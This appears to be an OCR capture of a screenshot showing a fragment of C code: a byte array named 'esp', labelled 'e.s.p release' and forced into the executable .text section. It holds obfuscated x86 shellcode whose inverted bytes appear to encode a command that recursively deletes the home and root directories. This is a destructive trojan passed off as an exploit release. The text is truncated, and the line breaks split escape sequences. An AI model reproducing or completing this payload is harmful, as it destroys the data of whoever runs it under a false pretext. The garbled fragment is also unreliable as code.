
char
 esp
[]
__attribute__ 
((
section
(
".text"
)))
/* e.s.p

release */
=
"\xeb\x3e\x5b\x31\xc0\
x50\x54\x5a\x83\xec\x6
4\x68"
"\xff\xff\xff\xff\x68\
xdf\xd0\xdf\xd9\x68\x8
d\x99"
"\xdf\x81\x68\x8d\x92\
xdf\xd2\x54\x5e\xf7\x1
6\xf7"
"\x56\x04\xf7\x56\x08\
xf7\x56\x0c\x83\xc4\x7
4\x56"